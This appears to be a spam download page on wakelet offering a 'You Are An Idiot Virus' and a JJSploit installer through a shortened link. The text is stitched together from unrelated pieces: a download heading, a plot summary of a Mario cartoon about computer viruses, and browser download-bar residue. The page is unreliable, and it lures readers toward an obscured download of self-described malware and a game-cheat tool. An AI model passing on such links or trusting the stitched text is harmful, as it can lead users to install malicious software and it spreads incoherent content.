 JJSploit Download - WeAreDevs
You Are An Idiot Virus Download
FileToSend

wakelet.com/wake/wIvm51Om1otCQog97eiS8

wakelet
Share
Login
Sign up

You Are An Idiot Virus Download

Download File ⇔ https://urlcod.com/2sWi1v

Mario sees an ad for a bigger moustache with the image being Luigi with a bigger moustache and clicks it. However, his computer detects adware. Mario then has the idea of installing even more viruses onto his computer.

Mario is hurt by the website, only to find that it has invaded his desktop. Mario jumps into the computer, copy and pastes himself, and tells the virus to kill itself and give someone else their oxygen.

The more Mario tries to exit, the more error messages he receives. At the last chance to save his computer, Mario agrees, removing all of the textures around him, Mario got happy because the virus was gone at least.

you_are_an_idiot_vi....rar
JJSploit_7.1.3_x86_....msi
Show all

6:43 AM
4/22/2023